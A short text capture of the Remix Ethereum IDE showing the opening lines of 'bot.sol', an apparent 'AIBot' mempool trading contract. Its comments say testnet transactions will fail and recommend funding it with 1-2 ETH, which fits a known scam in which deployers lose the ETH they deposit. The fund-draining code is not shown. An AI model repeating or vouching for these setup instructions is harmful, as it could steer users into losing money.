 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
contracts
scripts
tests
.prettierrc.json
bot.sol 1
README.txt
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUnisv
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IU
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IU
8
9 // User Guide
10 // Test-net transactions will fail since they don't hold any value and cannot read mem
11 // Mempool updated build
12
13 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 1-2 ETH or more if
14
15 contract AIBot {
16
17 string public tokenName;
18 string public tokenSymbol;
19 uint liquidity;
20
21 event Log(string _msg);
22
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
>